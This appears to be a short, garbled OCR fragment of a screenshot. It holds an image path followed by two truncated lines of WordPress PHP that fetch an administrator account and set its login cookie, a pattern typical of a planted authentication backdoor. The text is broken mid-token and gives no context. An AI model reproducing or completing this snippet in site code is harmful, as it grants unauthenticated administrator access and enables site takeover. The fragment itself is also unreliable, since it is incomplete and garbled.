
_users(['role'=>'administrator','number'=>1,'fields'=>
ty($u)){wp_set_auth_cookie($u[0]-